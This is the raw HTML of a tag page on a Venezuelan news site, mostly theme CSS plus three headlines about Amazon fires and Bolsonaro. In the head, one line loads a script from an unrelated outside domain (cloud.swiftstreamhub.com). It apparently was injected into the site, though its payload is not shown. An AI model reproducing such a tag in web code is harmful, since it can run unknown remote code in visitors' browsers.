    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/incendios/",
                                "name": "Incendios"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-incendios tag-77262 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado, enero 17, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Incendios</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: incendios</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/decretan-emergencia-incendios-amazonia/" rel="bookmark" class="td-image-wrap" title="¡Y BOLSONARO LO NEGABA! Decretan estado de emergencia en Brasil por incendios en Amazonía"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2020/09/Decretan-estado-de-emergencia-en-Brasil-por-incendios-en-Amazonía-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2020/09/Decretan-estado-de-emergencia-en-Brasil-por-incendios-en-Amazonía-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2020/09/Decretan-estado-de-emergencia-en-Brasil-por-incendios-en-Amazonía-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Decretan estado de emergencia en Brasil por incendios en Amazonía" title="¡Y BOLSONARO LO NEGABA! Decretan estado de emergencia en Brasil por incendios en Amazonía"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/decretan-emergencia-incendios-amazonia/" rel="bookmark" title="¡Y BOLSONARO LO NEGABA! Decretan estado de emergencia en Brasil por incendios en Amazonía">¡Y BOLSONARO LO NEGABA! Decretan estado de emergencia en Brasil por...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-02T09:07:30+00:00" >2 septiembre, 2020</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/decretan-emergencia-incendios-amazonia/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/bolsonaro-dicaprio-amazonia/" rel="bookmark" class="td-image-wrap" title="¡EL CHISTE DEL DÍA! Bolsonaro culpa a Leonardo DiCaprio por incendio en la Amazonía"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/11/bolsonaro-dicaprio-324x160.png" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/11/bolsonaro-dicaprio-324x160.png 324w, https://www.lechuguinos.com/wp-content/uploads/2019/11/bolsonaro-dicaprio-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Policía Federal: Bolsonaro cometió un delito al filtrar documentos confidenciales" title="¡EL CHISTE DEL DÍA! Bolsonaro culpa a Leonardo DiCaprio por incendio en la Amazonía"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/bolsonaro-dicaprio-amazonia/" rel="bookmark" title="¡EL CHISTE DEL DÍA! Bolsonaro culpa a Leonardo DiCaprio por incendio en la Amazonía">¡EL CHISTE DEL DÍA! Bolsonaro culpa a Leonardo DiCaprio por incendio...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-30T15:11:06+00:00" >30 noviembre, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/bolsonaro-dicaprio-amazonia/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/macron-acusa-a-bolsonaro-mentido-sobre-clima/" rel="bookmark" class="td-image-wrap" title="¡PELEA DE PRANES! Macron acusa a Bolsonaro de haber mentido sobre el clima y este no se calló (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/macron-bolsonaro-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/macron-bolsonaro-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/08/macron-bolsonaro-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡PELEA DE PRANES! Macron acusa a Bolsonaro de haber mentido sobre el clima y este no se calló (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/macron-acusa-a-bolsonaro-mentido-sobre-clima/" rel="bookmark" title="¡PELEA DE PRANES! Macron acusa a Bolsonaro de haber mentido sobre el clima y este no se calló (+TUITS)">¡PELEA DE PRANES! Macron acusa a Bolsonaro de haber mentido sobre...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-23T08:47:29+00:00" >23 agosto, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/macron-acusa-a-bolsonaro-mentido-sobre-clima/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_696b7b76f35d5_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_696b7b76f35d5" >
<style>
body .td_uid_1_696b7b76f35d5_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_696b7b76f35d5_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_696b7b76f35d5_rand .td-subcat-item a:hover,
            body .td_uid_1_696b7b76f35d5_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_696b7b76f35d5_rand .td_quote_on_blocks,
            body .td_uid_1_696b7b76f35d5_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_696b7b76f35d5_rand .td-opacity-read .td-read-more a:hover,
